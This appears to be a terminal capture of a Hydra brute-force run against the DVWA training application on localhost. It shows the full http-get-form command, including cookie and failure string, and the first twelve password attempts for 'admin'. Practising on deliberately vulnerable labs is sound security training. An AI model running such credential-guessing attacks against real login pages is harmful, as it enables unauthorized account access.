 ┌──(user㉿ddzhalo)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabi
lities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg
9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-18 09:44:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per tas
k
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password
=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and
/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)